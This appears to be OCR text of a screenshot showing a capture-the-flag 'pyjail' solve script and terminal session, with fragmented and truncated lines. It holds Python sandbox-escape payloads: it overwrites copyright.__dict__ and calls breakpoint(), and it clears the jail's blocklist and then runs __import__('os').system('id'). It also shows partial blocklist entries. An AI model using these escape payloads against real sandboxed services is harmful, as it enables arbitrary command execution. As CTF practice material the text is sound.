 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
U.S.
Tue Jan 17 10:07 AM
root@0316abb81487: /chal
⌥⌘1
g'>, 'ImportWarning': <class 'ImportWarning'>, 'UnicodeWarning': <class 'UnicodeWarning
s 'BytesWarning'>, 'ResourceWarning': <class 'ResourceWarning'>, 'ConnectionError': <c
pyjail 9
BlockingIOError': <class 'BlockingIOError'>, 'BrokenPipeError': <class 'BrokenPipeError'>, 'ChildProcessError':
<class 'ChildProcessError'>, 'ConnectionAbortedError': <class 'ConnectionAbortedError'>, 'ConnectionRefusedError
': <class 'ConnectionRefusedError'>, 'ConnectionResetError': <class 'ConnectionResetError'>, 'FileExistsError':
<class 'FileExistsError'>, 'FileNotFoundError': <class 'FileNotFoundError'>, 'IsADirectoryError': <class 'IsADir
ectoryError'>, 'NotADirectoryError': <class 'NotADirectoryError'>, 'InterruptedError': <class 'InterruptedError'
>, 'PermissionError': <class 'PermissionError'>, 'ProcessLookupError': <class 'ProcessLookupError'>, 'TimeoutErr
or': <class 'TimeoutError'>, 'open': <built-in function open>, 'quit': Use quit() or Ctrl-D (i.e. EOF) to exit,
'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'copyright': Copyright (c) 2001-2020 Python Software Foundation
.
All Rights Reserved.
Copyright (c) 2000 BeOpen.com.
All Rights Reserved.
Copyright (c) 1995-2001 Corporation for National Research Initiatives.
All Rights Reserved.
Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam.
All Rights Reserved., 'credits':     Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands
    for supporting Python development.  See www.python.org for more information., 'license': Type license() to s
ee the full license text, 'help': Type help() for interactive help, or help(object) for help about object.}}
c0nrad@Stuarts-MacBook-Pro pyjail % setattr(copyright, '__dict__', locals()), delattr(copyright, 'breakpoint'),
breakpoint()
zsh: parse error near `)'
c0nrad@Stuarts-MacBook-Pro pyjail % setattr(copyright, '__dict__', locals()), delattr(copyright, 'breakpoint'),
breakpoint()
solve.py — pyjail
ons.txt
reakpoint", "lambda", "help"]
E_FUNCTIONS}
"blocklist", "globals", "compile"]
"breakpoint", "lambda", "help"]
'os'))) if a == 'system')"
19 # setattr(copyright, '__dict__', globals()), delattr(copyright, 'breakpoint'), breakpoint()
20 setattr(copyright, '__dict__', globals()), delattr(copyright, 'breakpoint'), breakpoint()
21
22 setattr(copyright, '__dict__', locals()), delattr(copyright, 'breakpoint'), breakpoint()
23
24
25 # JoshL — 01/15/2023 10:49 PM
26 # >>> setattr(__import__("__main__"), "blocklist", list())
27 # None
28 # >>> __import__("os").system("id")
29
30 # setattr(__import__("__main__"),"DISABLE_FUNCTIONS",dict())
31
32
33 # lebr0nli/solve.py